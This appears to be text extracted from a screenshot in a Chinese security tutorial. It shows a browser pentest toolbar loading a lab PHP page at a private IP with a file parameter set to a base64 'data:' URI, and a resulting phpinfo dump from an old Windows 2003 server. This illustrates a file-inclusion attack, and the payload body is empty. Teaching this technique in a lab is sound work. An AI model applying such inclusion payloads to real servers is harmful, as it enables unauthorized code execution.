 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
192.168.109.136/1.php?file=data:text/plain;base64,
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.2.17
php
System Windows NT ADMIN-2003-AD4C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) C:\WINDOWS
安全鸭